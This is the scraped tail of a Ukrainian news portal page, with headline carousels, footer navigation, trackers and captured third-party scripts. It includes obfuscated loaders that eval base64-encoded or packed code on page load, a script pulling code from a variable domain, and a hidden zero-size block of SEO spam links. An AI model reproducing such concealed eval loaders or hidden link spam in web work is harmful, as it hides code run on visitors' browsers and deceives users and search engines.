                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#7401151d1a121b5a1b0613341319151d185a171b19"><span class="__cf_email__" data-cfemail="3441555d5a525b1a5b4653745359555d581a575b59">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1503
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"lgiStLZMU",13,8,20))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769069531655179
body_size: 396
content:
cb__utl_cb_share_1769069531655179('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYzMjU5MjYwOC12LWtpdGFlLXphZ292b3JpbGktby10b20tY2h0b2J5LXBlcnZ5bWktbmFuZXN0aS15YWRlcm55eS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769069532613764
body_size: 332
content:
callback__utl_cb_share_1769069532613764([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"ok":1,"bd":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1632592608-v-kitae-zagovorili-o-tom-chtoby-pervymi-nanesti-yadernyy.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1632592608-v-kitae-zagovorili-o-tom-chtoby-pervymi-nanesti-yadernyy.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])